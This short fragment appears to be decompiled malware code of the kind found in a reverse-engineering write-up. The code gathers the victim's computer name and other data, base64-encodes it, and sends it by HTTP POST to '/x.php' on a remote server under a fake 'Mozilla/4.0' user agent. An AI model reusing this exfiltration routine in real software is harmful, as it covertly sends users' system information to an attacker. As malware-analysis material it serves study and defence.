 nSize = 64;
GetComputerNameA(&Buffer, &nSize);
v2 = sub_408FD0();
if ( sub_408CE0(&v14, v2)
&& sub_408BA0(&v14)
&& sub_408D10(&v14, &v16, &v13)
&& (sub_408FE0(&v15),
v3 = sub_409BA0(),
sub_409950(&v15, v3, 0, (int)&v16, (int)&unk_489280),
sub_409000(&v15, v18, &v8, a1, a2))
&& sub_409160(&v15, &v18[v8], &v11) )
{
v8 += v11;
sub_409450(&v15);
v5 = malloc(4 * (v8 + 2) / 3 + 1);
v12 = sub_401000(v5, v8);
v6 = InternetOpenA("Mozilla/4.0", 0, 0, 0, 0);
v7 = InternetConnectA(v6, " ", 0x50u, 0, 0, 3u, 0, 0);
hInternet = HttpOpenRequestA(v7, "POST", "/x.php", 0, 0, 0, 0, 0);
HttpSendRequestA(
hInternet,
"Content-Type: application/x-www-form-urlencoded",
strlen("Content-Type: application/x-www-form-urlencoded"),
v5,
v12 - 1);
InternetCloseHandle(hInternet);
InternetCloseHandle(v7);
InternetCloseHandle(v6);
result = 1;
}